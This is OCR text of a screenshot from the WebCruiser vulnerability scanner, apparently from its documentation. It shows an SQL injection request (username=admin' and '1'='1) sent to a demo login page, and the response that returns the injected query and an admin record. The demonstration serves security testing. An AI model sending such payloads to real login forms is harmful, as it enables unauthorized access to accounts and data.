 WebCruiser - Web Vulnerability Scanner Enterprise Edition
File Tool Help
Browser Scanner SQL XSS Resend Cookie Report Setting Scan Site Scan URL
URL: http://192.168.254.21:8080/db2cookie.jsp GET
WebBrowser
VulnerabilityScann
POC(Proof Of Conce
SQL Injection
Cross Site Scr
Administration
SystemTool
ResendTool
CookieTool
CodeTool
StringTool
Settings
Report
About
WebBrowser Resend
ActionURL http://192.168.254.21:8080/db2cookie.jsp Resend
username=admin' and '1'='1&submit=Login
<html>
<body>
<form name="db2form" action="db2cookie.jsp" method="POST">
<input type="text" name="username" />
<input type="submit" name="submit" tabindex="13" value="Login" />
</form>
<br>
<a href="WebCR.htm" >WebCR</a>
SQL=select * from admin where username='admin' and '1'='1'<br><table border=1 width=640
cellspacing=0 bordercolordark=009099><tr><td>ID:1</td><td>Name:admin</td><td>Description:12345
$</td></tr></table><br><br>Congratulations!
</body>
</html>
OK Load in WebBrowser
Done HTTP Thread: 0